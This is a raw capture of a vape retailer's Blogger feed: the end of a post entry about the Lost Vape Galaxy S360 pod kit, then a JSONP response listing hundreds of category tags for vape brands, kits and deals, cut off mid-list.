Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=8&max-results=3&callback=jQuery111001599519690773452_1768653049172&_=1768653049180
body_size: 17015
content:
// API callback
jQuery111001599519690773452_1768653049172({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb 